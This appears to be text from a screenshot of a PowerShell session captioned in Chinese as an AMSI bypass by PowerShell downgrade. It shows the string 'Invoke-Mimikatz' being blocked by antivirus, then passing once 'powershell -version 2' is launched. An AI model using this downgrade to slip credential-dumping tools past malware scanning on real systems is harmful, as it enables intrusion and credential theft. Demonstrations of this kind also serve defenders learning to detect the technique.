 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\panag> "Invoke-Mimikatz"
At line:1 char:1
+ "Invoke-Mimikatz"
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\panag> powershell -version 2
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\panag> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\panag>
AMSI 绕过——PowerShell 降级